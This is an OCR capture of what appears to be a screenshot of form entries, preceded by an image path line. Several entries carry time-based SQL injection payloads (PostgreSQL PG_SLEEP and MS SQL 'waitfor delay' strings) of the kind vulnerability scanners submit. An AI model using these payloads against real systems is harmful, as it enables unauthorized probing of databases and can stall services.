
testing
T
555-1) OR 512=(SELECT 512 FROM
PG_SLEEP(15))--
testing
T
555-1 OR 510=(SELECT 510 FROM
PG_SLEEP(15))--
testing
T
555RBm19uJP'; waitfor delay '0:0:15' --
testing
T
555-1 waitfor delay '0:0:15' --
testing